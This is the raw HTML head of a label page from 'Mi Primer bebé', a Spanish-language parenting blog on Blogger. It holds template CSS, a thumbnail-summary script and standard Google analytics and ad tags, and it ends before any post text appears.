

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/search/label/importancia
body_size: 22094
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=edge,chrome=1' https-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.miprimerbebe.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.miprimerbebe.net/search/label/importancia' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.miprimerbebe.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mi Primer bebé - RSS" href="https://www.miprimerbebe.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.blogger.com/feeds/223709644641895604/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/11740302823454641489" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.miprimerbebe.net/search/label/importancia' property='og:url'/>
<meta content='Mi Primer bebé' property='og:title'/>
<meta content='' property='og:description'/>
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<title>
importancia
</title>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     FlatUI
Designer: Prayag Verma
URL:      www.stylifyyourblog.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Right Sidebar Background" selector="body">
<Variable name="sidebar.right.top.color" description="Right Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.right.left.color" description="Right Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.right.right.color" description="Right Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Text" selector="body">
<Variable name="sidebar.text.color" description="Sidebar Text Color" type="color" default="#000000"/>
</Group>
<Group description="Left Sidebar Background" selector="body">
<Variable name="sidebar.left.top.color" description="Left Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.left.left.color" description="Left Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.left.right.color" description="Left Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Column Background" selector="body">
<Variable name="sidebar.bgr.color" description="Right Sidebar BG Color" type="color" default="#f00"/>
<Variable name="sidebar.bgl.color" description="Left Sidebar BG Color" type="color" default="#f00"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h2.post-title, h1.post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#34495e"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background.color" description="Background Color" type="color"
default="#eceff1"/>
<Variable name="footer.border.color" description="Border Color" type="color" default="#ffffff"/>
</Group>
<Group description="Button" selector=".btn">
<Variable name="Button.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Button.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Button.selected.color" description="Hover Color" type="color" default="#2fe2bf"/>
</Group>
<Group description="Tags" selector=".label-size">
<Variable name="Tags.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Tags.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Tags.selected.color" description="Hover Color" type="color" default="#16a085"/>
</Group>
<Group description="Gadgets" selector="h3">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
<Variable name="widget.title.align" description="Title Alignment" type="string" default="Left"/>
</Group>
<Group description="Footer Gadget" selector=".foot h3">
<Variable name="widget.footer.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.footer.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#34495e"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f2f2f2"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="0px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="0px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="0px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Lato, sans-serif;
color: #34495e;
background: #ffffff none repeat scroll top left;
padding: 0 0px 0px 0px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #007dc6;
}
a:visited {
text-decoration:none;
color: #fa840a;
}
a:hover {
text-decoration:none;
color: #fa840a;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0px #333333;
box-shadow: 0 0 0px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 0px 0px;
}
.content-inner {
background-color: #ffffff;
}
/* Sidebar
----------------------------------------------*/
.column-right-inner {color: #cff3ec; }
#sidebar-right-1 { background: #007dc6; }
#sidebar-right-2-1 { background: #007dc6; }
#sidebar-right-2-2 { background: #007dc6; }
.column-right-inner, column-right-outer { background: #007dc6; }
.column-left-inner, column-left-outer { background: #fafafa; }
#sidebar-left-1 { background: #007dc6; }
#sidebar-left-2-1 { background: #f2f2f2; }
#sidebar-left-2-2 { background: #ffffff; }
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
border: 2px solid #dce4ec;
color: #34495e;
font-family: "Lato", sans-serif;
font-size: 14px;
height: 20px;
outline:none;
padding: 8px 0 9px 10px;
text-indent: 1px;
-webkit-border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-bottomleft: 6px;
border-top-left-radius: 6px;
border-bottom-left-radius: 6px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 90px Lato, sans-serif;
color: #fafafa;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #fafafa;
}
.Header .description {
font-size: 140%;
color: #fafafa;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
margin: 0px;
border-radius:6px;
}
.tabs-inner .widget ul {
background: #f16724  repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 18px Lato, sans-serif;
color: #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #fafafa;
background-color: #8c3905;
text-decoration: none;
}
/* Buttons
----------------------------------------------- */
.btn , .gsc-search-button {
border: none;
background: #34495e;
color: white;
font-size: 16.5px;
text-decoration: none;
text-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.btn:hover, .btn:focus , .gsc-search-button:hover , .gsc-search-button:focus {
background-color: #4e6d8d;
color: white;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.gsc-search-button {
-webkit-border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-topright: 6px;
-moz-border-radius-bottomright: 6px;
border-top-right-radius: 6px;
height: 42px;
margin-left: -6px;
border-bottom-right-radius: 6px;}
.btn:active, .btn.active  , .gsc-search-button:active{
background-color: #2c3e50;
color: rgba(255, 255, 255, 0.75);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none; }
.btn.btn-large {
padding-bottom: 12px;
padding-top: 13px; }
.btn.btn-primary , .gsc-search-button {
background-color: #f16724; }
.btn.btn-primary:hover, .btn.btn-primary:focus , .gsc-search-button:hover , .gsc-search-button:focus  {
background-color: #aeefe3; }
.btn.btn-primary:active, .btn.btn-primary.active , .gsc-search-button:active {
background-color:  #aeefe3;  }
.btn a  , .gsc-search-button
{
color : #ffffff !important;
}
.btn-block {
display: block;
width: 17%;
padding-right: 0;
padding-left: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-radius:6px;
-webkit-border-radius:6px;
-moz-border-radius:6px;
text-align:center;
float:right;
max-height:60px;
}
/* Tags
----------------------------------------------- */
.label-size{
border-radius: 4px;
background: #1abc9c;
color: #ffffff !important;
cursor: pointer;
margin-right: 5px;
margin-bottom: 5px;
overflow: hidden;
padding: 6px 13px 6px 19px;
position: relative;
vertical-align: middle;
display: inline-block;
zoom: 1;
-webkit-transition: 0.14s linear;
-moz-transition: 0.14s linear;
-o-transition: 0.14s linear;
transition: 0.14s linear;
-webkit-backface-visibility: hidden;
}
.label-size:hover , .label-size:focus  {
background-color: #16a085;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f2f2f2;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f2f2f2;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid #f2f2f2;
}
/* Headings
----------------------------------------------- */
.sidebar h3 {
margin: 0 0 1em 0;
font: normal bold 24px Lato, sans-serif;
color: #ffffff;
text-align : center;
}
.foot h3 {
color: #000000;
font: normal bold 24px Lato, sans-serif;
}
h1.title  , .description
{
text-align : center;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a2a2a2;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Footer
----------------------------------------------- */
footer {
background: #f16724;
border: 1px solid #ffffff;
}
.ias_trigger {font-family: arial;font-size: 20px;}.ias_loader {text-align: center;}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #007cc6;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.date{
width: 110px !important;
height:120px !important;
display: block;
float:right;
font-size:12px;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-right-inner {
padding: 15px !important;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 2 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4  , h2.post-title {
font: normal normal 36px Verdana, Geneva, sans-serif;
margin: 1.75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: block;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f2f2f2;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #4c1130;
background-color: #aeefe3;
border-bottom: 1px solid #f2f2f2;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f2f2f2;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f2f2f2;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .continue {
border-top: 2px solid #a2a2a2;
}
.PageList h3 , .PageList h2 {display:none; }
.status-msg-body , .status-msg-body a{
background: #3498db;
border-radius: 5px;
color: white !important;
}
.status-msg-border {
border:0px solid #000 !important;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f2f2f2;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Media Queries
----------------------------------------------- */
@media (max-width:460px){
.main-inner .column-right-outer {
width: 100% !important;
margin-right: 0 !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .columns {
padding-right:  0% !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -0px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #34495e;
}
.mobile-link-button {
background-color: #007dc6;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #8c3905;
color: #fafafa;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}#header-inner img {margin: 0 auto !important;} #header-inner {text-align:center !important;}
div#ContactForm1 {
display: none !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 100%;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 100%;
max-width: 100%;
_width: 100%;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 30%;transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 40%;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("40%") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 40%;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 40%;
margin-right: -40%;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
      var thumbnail_mode = "no-float" ; 
      summary_noimg = 430;
      summary_img = 340;
      img_thumb_height = 200;
      img_thumb_width = 200;
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function removeHtmlTag(strx,chop){ 
        if(strx.indexOf("<")!=-1)
        {
          var s = strx.split("<"); 
          for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
              s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
          } 
          strx =  s.join(""); 
        }
        chop = (chop < strx.length-1) ? chop : strx.length-2; 
        while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
        strx = strx.substring(0,chop-1); 
        return strx+'...'; 
      }
      function createSummaryAndThumb(pID){
        var div = document.getElementById(pID);
        var imgtag = "";
        var img = div.getElementsByTagName("img");
        var summ = summary_noimg;
        if(img.length>=1) {	
          imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
          summ = summary_img;
        }
        var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
        div.innerHTML = summary;
      }
      //]]>
    </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'>
    </script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-1041491875'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1041491875');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1041491875/DDFxCN771I0YEKPPz_AD'});
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9497570076246632'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9497570076246632 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/223709644641895604?origin\x3dhttps://www.miprimerbebe.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div itemscope='itemscope' itemtype='https://schema.org/Blog' style='display: none;'>
<meta content='Mi Primer bebé' itemprop='name'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.miprimerbebe.net/' style='display: block'>
